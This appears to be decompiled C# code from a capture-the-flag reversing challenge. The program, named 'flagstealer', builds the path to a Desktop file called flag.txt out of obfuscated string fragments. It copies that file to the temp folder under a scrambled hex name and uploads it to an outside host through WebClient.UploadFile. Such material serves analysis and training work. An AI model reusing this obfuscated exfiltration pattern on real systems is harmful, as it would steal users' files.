 Program
// flagstealer.Program
using ...
internal class Program
{
    private static void Main(string[] args)
    {
        string text = "g";
        string text2 = "l";
        string text3 = "t";
        string text4 = "x";
        string text5 = "f";
        string text6 = "y";
        string text7 = "a";
        text3 = "s";
        text6 = "e";
        string name = "%USERPROFILE%\\Desktop\\" + text5 + text2 + text7 + text + ".txt";
        string text8 = Environment.ExpandEnvironmentVariables(name);
        if (File.Exists(text8))
        {
            string text9 = "a5";
            string text10 = "5e3";
            string text11 = "ae5";
            string text12 = "df4";
            string text13 = "84c";
            string text14 = "f7f";
            string text15 = "887";
            string text16 = "562";
            string text17 = "7e2";
            string text18 = "159";
            string text19 = "66d";
            string text20 = rev(text18 + text12 + text15 + text16 + text17 + text14 + text19 + text11 + text13 + text10 + text9);
            string name2 = "%TEMP%\\" + text20;
            string text21 = Environment.ExpandEnvironmentVariables(name2);
            File.Copy(text8, text21, overwrite: true);
            WebClient webClient = new WebClient();
            webClient.UploadFile("https://xtremelylegitdomain.io.ept.gg/upload", text21);
        }
    }
    private static string rev(string text)
    {
        char[] array = text.ToCharArray();
        Array.Reverse(array);
        return new string(array);
    }
}